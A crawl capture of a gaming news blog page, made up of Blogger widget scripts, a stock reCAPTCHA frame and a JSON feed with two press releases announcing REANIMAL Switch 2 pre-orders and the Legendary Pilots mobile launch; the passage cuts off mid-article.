{'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1542462563410243545', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Jp7SIAbVo7017L_XeoRX-ej6JtYuVRwqldIQDP1c_-eYcqMPj2UKXbM9lIXzm7vOLGrwUVk_yxZDItRvjAqhQC_sahm7TzqX-vZV-RLnNumq7S0MLB4aRApP71uni6iL6DpcKP_bXg/s72-c/default-ogimage-1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Jp7SIAbVo7017L_XeoRX-ej6JtYuVRwqldIQDP1c_-eYcqMPj2UKXbM9lIXzm7vOLGrwUVk_yxZDItRvjAqhQC_sahm7TzqX-vZV-RLnNumq7S0MLB4aRApP71uni6iL6DpcKP_bXg/s640/default-ogimage-1.jpg', 'pageName': 'HyperX announced as official sponsor of the Esports Championship Series', 'pageTitle': 'Gaming News 24h: HyperX announced as official sponsor of the Esports Championship Series', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'HyperX announced as official sponsor of the Esports Championship Series', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Jp7SIAbVo7017L_XeoRX-ej6JtYuVRwqldIQDP1c_-eYcqMPj2UKXbM9lIXzm7vOLGrwUVk_yxZDItRvjAqhQC_sahm7TzqX-vZV-RLnNumq7S0MLB4aRApP71uni6iL6DpcKP_bXg/s640/default-ogimage-1.jpg', 'url': 'https://www.gamingnews24h.com/2019/03/hyperx-announced-as-official-sponsor-of.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1542462563410243545}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5KhAMugTK1PbYhsuL48OeE2X-3bQ:1766997911827', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vcQ0pAR_M4ztK1dZjshGYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766997915810');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamingnews24h.com/feeds/posts/default/-/trailer?alt=json-in-script&max-results=3&callback=jQuery1110009483774021326097_1766997909888&_=1766997909889
body_size: 7471
content:
// API callback
jQuery1110009483774021326097_1766997909888({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604"},"updated":{"$t":"2025-12-25T15:46:47.565+01:00"},"category":[{"term":"gaming"},{"term":"Entertainment"},{"term":"trailer"},{"term":"PC"},{"term":"Steam"},{"term":"featured"},{"term":"Mobile"},{"term":"Nintendo Switch"},{"term":"PS4"},{"term":"Xbox One"},{"term":"gadgets"},{"term":"Nintendo"},{"term":"Xbox"},{"term":"Playstation"},{"term":"Twitch"},{"term":"VR"},{"term":"esports"},{"term":"PS5"},{"term":"Razer"},{"term":"XSX"},{"term":"Xbox Series X"},{"term":"consoles"},{"term":"geeky"},{"term":"Mac"},{"term":"XBox Series S"},{"term":"playstation 5"},{"term":"games"},{"term":"Sega"},{"term":"playstation 4"},{"term":"youtube"},{"term":"AR"},{"term":"Atari"},{"term":"Linux"},{"term":"Apple arcade"},{"term":"streaming"},{"term":"crypto games"},{"term":"AI"},{"term":"arcade"},{"term":"meta"},{"term":"meta quest"},{"term":"retro"},{"term":"steam VR"},{"term":"NFT"},{"term":"Oculus"},{"term":"PS Vita"},{"term":"PSVR2"},{"term":"web3"},{"term":"Amazon Luna"},{"term":"Insomniac games"},{"term":"Nintendo Switch 2"},{"term":"controllers"},{"term":"gamescom"},{"term":"Crypto"},{"term":"Displays"},{"term":"KONAMI"},{"term":"Meta VR"},{"term":"Minecraft"},{"term":"Mixer"},{"term":"PS3"},{"term":"Roccat"},{"term":"XR"},{"term":"social-media"},{"term":"Asus"},{"term":"C64"},{"term":"EA SPORTS"},{"term":"GTA 5"},{"term":"Intel"},{"term":"Lego"},{"term":"Logitech"},{"term":"Metaverse"},{"term":"Need for speed"},{"term":"Netflix"},{"term":"Nintendo Classic"},{"term":"Playstation Plus"},{"term":"RunScape"},{"term":"SNES"},{"term":"Samsung"},{"term":"Star Wars"},{"term":"Ubisoft"},{"term":"Viveport"},{"term":"airconsole"},{"term":"blockchain"},{"term":"education"},{"term":"facebook"},{"term":"google"},{"term":"playstation 5 Pro"},{"term":"playstation VR 2"},{"term":"random"},{"term":"social"},{"term":"sony"}],"title":{"type":"text","$t":"Gaming News 24h"},"subtitle":{"type":"html","$t":"Gaming News 24h: Latest and greatest in gaming news!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/trailer?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/search\/label\/trailer"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/trailer\/-\/trailer?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"986"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-5139993108210945423"},"published":{"$t":"2025-12-23T11:40:11.690+01:00"},"updated":{"$t":"2025-12-23T11:40:55.080+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nintendo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nintendo Switch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nintendo Switch 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"REANIMAL Pre-Orders Now Live on Nintendo Switch 2!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/221451-f0fdfb4f\/reanimal_switch_2_pre_order.jpg?w=730\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=e3f028ddff29f7033121d0434024e41eea243d779f00d4e00bea20d32a1362a3\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/span\u003ETHQ Nordic and Tarsier Studios are excited to announce that pre-orders for\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EREANIMAL\u003C\/em\u003E\u0026nbsp;are now live on Nintendo Switch™ 2.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EPreviously announced for a worldwide launch on Friday, February 13, 2026,\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EREANIMAL\u003C\/em\u003E\u0026nbsp;will release simultaneously across Nintendo Switch™ 2, PC, PlayStation®5, and Xbox Series X|S, bringing its haunting co-op horror experience to players everywhere.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EPre-orders for\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EREANIMAL\u003C\/em\u003E\u0026nbsp;first opened on November 20, 2025 on PC, PlayStation®5, and Xbox Series X|S. Players who pre-order the game digitally will receive the Foxhead \u0026amp; Muttonhead Masks, because in a world of unspeakable horrors, your mask could be your only protection.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EEarlier this month, on December 16, 2025, REANIMAL officially went gold, confirming that development is complete and the game is on track for its February launch.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPre-Order\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EREANIMAL\u003C\/em\u003E\u0026nbsp;now to Secure the Foxhead \u0026amp; Muttonhead Masks:\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EWebsite:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/deadgoodmedia.us10.list-manage.com\/track\/click?u=23e248de0b05fce198ede786a\u0026amp;id=9f2c4fcc44\u0026amp;e=802e293417\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/reanimal.thqnordic.com\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003ENintendo Switch 2: LINK\u003Cbr style=\"box-sizing: border-box;\" \/\u003ESteam:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/deadgoodmedia.us10.list-manage.com\/track\/click?u=23e248de0b05fce198ede786a\u0026amp;id=0fc6fdcb80\u0026amp;e=802e293417\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/thqn.net\/re-steam\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EPlayStation:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/deadgoodmedia.us10.list-manage.com\/track\/click?u=23e248de0b05fce198ede786a\u0026amp;id=155fa0278b\u0026amp;e=802e293417\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/thqn.net\/re-psn\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EXbox:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/deadgoodmedia.us10.list-manage.com\/track\/click?u=23e248de0b05fce198ede786a\u0026amp;id=efa60f176e\u0026amp;e=802e293417\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/thqn.net\/re-xbox\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EEpic:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/deadgoodmedia.us10.list-manage.com\/track\/click?u=23e248de0b05fce198ede786a\u0026amp;id=04735558f9\u0026amp;e=802e293417\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/thqn.net\/re-egs\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPlay the demo NOW:\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EPlay the Steam demo:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/deadgoodmedia.us10.list-manage.com\/track\/click?u=23e248de0b05fce198ede786a\u0026amp;id=a6ae928d6c\u0026amp;e=802e293417\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/thqn.net\/REdemo\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EPS5:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/deadgoodmedia.us10.list-manage.com\/track\/click?u=23e248de0b05fce198ede786a\u0026amp;id=159fbf5c4c\u0026amp;e=802e293417\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/thqn.net\/re-demo-psn\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EXbox:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/deadgoodmedia.us10.list-manage.com\/track\/click?u=23e248de0b05fce198ede786a\u0026amp;id=d3f2444086\u0026amp;e=802e293417\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/thqn.net\/re-demo-xbox\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"youtube-embed-wrapper\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; height: 0px; overflow: hidden; padding-bottom: 337.5px; padding-top: 30px; position: relative;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" sandbox=\"allow-scripts allow-same-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/Bpi4lx9Lsl4?wmode=transparent\" style=\"box-sizing: border-box; height: 367.5px; left: 0px; max-width: 100%; position: absolute; top: 0px; width: 600px;\" width=\"640\" wmode=\"Opaque\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EREANIMAL\u003C\/em\u003E\u0026nbsp;delivers a chilling, co-op horror experience that pushes the boundaries of atmospheric gameplay. Featuring a brother and sister duo navigating a terrifying, twisted world to rescue their missing friends and escape a hellish island, the game combines intense stealth, environmental puzzle-solving, and cinematic platforming.\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EREANIMAL\u003C\/em\u003E\u0026nbsp;presents a haunting and unforgettable journey through unimaginable horrors.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/5139993108210945423\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/12\/reanimal-pre-orders-now-live-on.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/5139993108210945423"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/5139993108210945423"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/12\/reanimal-pre-orders-now-live-on.html","title":"REANIMAL Pre-Orders Now Live on Nintendo Switch 2!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-2829123090055075888"},"published":{"$t":"2025-12-22T10:35:00.005+01:00"},"updated":{"$t":"2025-12-22T10:35:30.856+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mobile"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"Legendary Pilots Takes Flight on Mobile TODAY - Premium PC Version Announced for Steam"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Legendary Pilots Press release\" class=\"img-responsive\" data-fileguid=\"7e79dd2e-8f3a-0c09-0dfe-fb4c3ca0d19b\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/130553-58628649\/MP_LegendaryPilots_launch_mailerlite_1920x1080_v1.jpg?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=72db7cea7cfa146eebbc69df349ce7e666dd5a19d6537634be0cd7085f509978\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"533\" \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003ELegendary Pilots, a stylised indie flight simulator focused on the life and career of a pilot, is ready for takeoff. The game will launch\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/legendary-pilots\/id6752300450\" style=\"box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Efree on iOS\u003C\/a\u003E\u0026nbsp;and\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.berkbox.lpilots\" style=\"box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EAndroid\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700; text-align: justify;\"\u003Etoday\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003E, while a\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700; text-align: justify;\"\u003Epremium PC version is officially announced for Steam, coming soon.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EBuilt around the fantasy of growing as a pilot rather than strict realism, Legendary Pilots delivers a rich and immersive experience that blends hands-on flying with career progression and airline management. Inspired by classic games and crafted by a solo developer with a deep passion for aviation, it offers a distinctive take on the flight simulator genre.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" sandbox=\"allow-scripts allow-same-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/vFX0o-ROXTQ?wmode=transparent\" style=\"box-sizing: border-box; max-width: 100%;\" width=\"640\" wmode=\"Opaque\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003EThe upcoming\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPC release\u003C\/span\u003E\u0026nbsp;represents the\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Edefinitive premium edition\u003C\/span\u003E\u0026nbsp;of Legendary Pilots, designed for players seeking a complete, uninterrupted experience. With a stylised retro presentation, expanded career depth, and a carefully balanced economy, the PC version invites players to fully immerse themselves in the world of commercial aviation - from their first flight to building a competitive airline.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EAt the same time, Legendary Pilots will debut on\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Emobile devices\u003C\/span\u003E\u0026nbsp;as a\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Efree-to-play release\u003C\/span\u003E, making its core gameplay accessible to a wide audience while preserving the depth and 